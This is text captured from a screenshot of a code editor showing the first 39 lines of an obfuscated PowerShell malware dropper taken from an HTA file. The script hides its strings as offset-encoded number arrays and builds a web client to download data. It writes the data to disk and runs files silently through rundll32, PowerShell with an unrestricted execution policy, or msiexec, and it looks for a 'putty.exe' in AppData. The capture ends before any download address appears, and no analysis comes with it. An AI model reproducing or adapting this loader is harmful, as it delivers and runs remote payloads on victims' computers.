 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1 try.hta powershell.exe -ExecutionPolicy UnRestri Untitled-1
1 powershell.exe -ExecutionPolicy UnRestricted
2
3 function Gcvyz($LaoDpjBOwMlJ, $zoOJbFmnAS){
4 [IO.File]::WriteAllBytes($LaoDpjBOwMlJ, $zoOJbFmnAS)
5 };
6
7 function btkgiFtctCpa($LaoDpjBOwMlJ){
8 if($LaoDpjBOwMlJ.EndsWith((PRjCphdW @(36530,36584,36592,36592))) -eq $True)
9 {
10 rundll32.exe $LaoDpjBOwMlJ
11 } elseif($LaoDpjBOwMlJ.EndsWith((PRjCphdW @(36530,36596,36599,36533))) -eq $True){
12 powershell.exe -ExecutionPolicy unrestricted -File $LaoDpjBOwMlJ
13 }elseif($LaoDpjBOwMlJ.EndsWith((PRjCphdW @(36530,36593,36599,36589))) -eq $True){
14 misexec /qn /i $LaoDpjBOwMlJ
15 }else{
16 Start-Process $LaoDpjBOwMlJ}
17 };
18
19 function TpPUOsyQfXJLytyu($SIBwUUTjUY){
20 $YwaYPEKezmd = New-Object (PRjCphdW @(36562,36585,36600,36530,36571,36585,36582,36551,36592,36589,36585,36594,36600));
21 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;$zoOJbFmnAS = $YwaYPEKezmd.DownloadData($SIBwUUTjUY);
22 return $zoOJbFmnAS
23 };
24
25 function PRjCphdW($QSqHdxV){
26 $tebWTojh=36484;
27 $ghByWgz=$Null;
28 foreach($pTBqGIEAUtLRBpLo in $QSqHdxV){
29 $ghByWgz+=[char]($pTBqGIEAUtLRBpLo-$tebWTojh)
30 };
31 return $ghByWgz
32 };
33
34 function rWxppxCdlo(){
35 $hYcdAQxQdWFnq = $env:AppData + '\';
36 $LsIns = $hYcdAQxQdWFnq + 'putty.exe';
37 if (Test-Path -Path $LsIns){
38 btkgiFtctCpa $LsIns;}
39 Else {
1 Restricted Mode 0 0 Ln 13, Col 72 (24 selected) Spaces: 4 UTF-8 CRLF PowerShell